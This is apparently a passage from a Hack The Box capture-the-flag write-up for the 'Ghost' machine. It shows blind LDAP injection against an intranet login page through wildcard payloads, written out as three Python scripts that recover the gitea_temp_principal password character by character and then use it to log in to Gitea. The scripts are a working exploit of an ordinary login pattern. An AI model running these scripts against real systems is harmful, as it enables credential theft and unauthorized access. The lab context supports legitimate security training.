
Under the GIT MIGRATION heading it is written that we can only login with git_temp_principal account, but we dont have its password obviously for security purposes.
Also looking at the login request in burpsuite.

It has 3 fields ldap-username, ldap-secret and “0”.
Sending this request to repeater tab and playing with it.
Bruteforcing password using LDAP Injection(Python)

So when we send the req with ldap username and password being set to wild chars we get to bypass authentication and we get 303 status code.

But if it fails, for eg the user is not present or the password entered is incorrect, then we get a 200 response saying it is incorrect.

We set the username to be gitea_temp_principal and then we try for the password.
So if I send this as a request with password as → s

This means that the user gitea_temp-principal has a character s in their password, somewhere in between or its in the last or starting from it.
And if it try to send the request with → a it simply fails.

Since a is not present in their password.
So lets try to automate it using python.
To write a python script we need to strip some parts of the request and make it working with minimal contents.
So the modified working request looks like this.
A basic python working script i wrote is below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import requests

url = "http://intranet.ghost.htb:8008/login"

login_data = '1_ldap-username=gitea_temp_principal&1_ldap-secret=*s*&0=[{},"$K1"]'
req_headers = {
	"Next-Action":"c471eb076ccac91d6f828b671795550fd5925940",
	"Content-Type":"application/x-www-form-urlencoded",
	"Host":"intranet.ghost.htb:8008"
}

req = requests.post(url,data=login_data,headers=req_headers)
print(req.status_code)
print(req.text)
We can do this scripting thing step wise, first we need to find the correct characters in the password. So I wrote this python3 script to find those.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import requests
import string

url = "http://intranet.ghost.htb:8008/login"

req_headers = {
  "Next-Action":"c471eb076ccac91d6f828b671795550fd5925940",
  "Content-Type":"application/x-www-form-urlencoded",
  "Host":"intranet.ghost.htb:8008"
}

password_chars = ""
list1 = string.ascii_letters + string.digits + string.punctuation

for i in list1:

  login_data = f'1_ldap-username=gitea_temp_principal&1_ldap-secret=*{i}*&0=[,"$K1"]'
  req = requests.post(url,data=login_data,headers=req_headers)

  if req.status_code == 303:
    password_chars += i

print(password_chars)
The password characters discovered are.

Now we need to find a correct place for these characters.
I modified the script and removed the punctuation part in the script since its breaking the script.
And then i wrote the 2nd part of the script to find the correct letters in the password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
import requests
import string

url = "http://intranet.ghost.htb:8008/login"

req_headers = {
  "Next-Action":"c471eb076ccac91d6f828b671795550fd5925940",
  "Content-Type":"application/x-www-form-urlencoded",
  "Host":"intranet.ghost.htb:8008"
}

password_chars = ""
list1 = string.ascii_letters + string.digits


for i in list1:

	login_data = f'1_ldap-username=gitea_temp_principal&1_ldap-secret=*{i}*&0=[,"$K1"]'
	req = requests.post(url,data=login_data,headers=req_headers)

	if req.status_code == 303:
		password_chars += i
		print(f"[*] password characters found so far: {password_chars}",end='\r')

print(f"[+] The password characters are : {password_chars}")
print(f"[*] Now Bruteforcing the password....")

password = ""
while True:
	found = False
	for j in password_chars:
		payload = f'1_ldap-username=gitea_temp_principal&1_ldap-secret={password}{j}*&0=[,"$K1"]'
		req2 = requests.post(url,data=payload,headers=req_headers)
		if req2.status_code == 303:
			password += j
			print(f"[*] password found so far: {password}",end='\r')
			found = True
			break
	if not found:
		break

print(f"[+] The password for user gitea_temp_principal is : {password}")
The output of this script is.

Authentication to gitea.ghost.htb
Now testing this recovered password to http://gitea.ghost.htb/

Successfully authenticated.
So we have 2 repositories here blog and intranet.
These 2 repos are exposing internal files of the server.
Lets see what do we have in these repos.
looking over the blog repo.
